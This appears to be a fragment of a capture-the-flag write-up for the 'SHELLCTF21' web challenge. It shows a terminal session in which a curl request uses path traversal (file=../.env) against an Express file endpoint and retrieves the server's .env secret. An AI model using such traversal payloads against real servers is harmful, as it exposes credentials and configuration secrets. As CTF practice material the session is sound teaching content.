 ┌──(an0n4ce㉿kali)-[~/ctf/SHELLCTF21/web/token]
└─$ curl -v http://3.142.122.1:9334/getFile?file=../.env
*   Trying 3.142.122.1:9334...
* Connected to 3.142.122.1 (3.142.122.1) port 9334 (#0)
> GET /getFile?file=../.env HTTP/1.1
> Host: 3.142.122.1:9334
> User-Agent: curl/7.74.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< X-Powered-By: Express
< Accept-Ranges: bytes
< Cache-Control: public, max-age=0
< Last-Modified: Sun, 30 May 2021 06:22:07 GMT
< ETag: W/"21-179bbefd298"
< Content-Type: application/octet-stream
< Content-Length: 33
< Date: Thu, 10 Jun 2021 11:53:48 GMT
< Connection: keep-alive
< Keep-Alive: timeout=5
<
* Connection #0 to host 3.142.122.1 left intact
secret=G00D_s0ld13rs_k33p_s3cret5